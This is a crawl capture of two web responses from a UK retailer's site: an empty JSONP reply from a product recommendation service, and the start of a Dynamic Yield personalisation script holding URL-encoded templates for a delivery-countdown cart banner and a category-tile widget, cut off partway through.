request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769820993011&_device=mac&userId=&cookieId=abOAHb1SlEf8cNDL8KttgCHgOu&emailId=&anchors=id%3A%3AHOLLYWOOD-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOAHb1SlEf8cNDL8KttgCHgOu%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22HOLLYWOOD-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"bce4dcd6-f982-4a0e-bb66-7138365d203f"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57403
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2020th%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20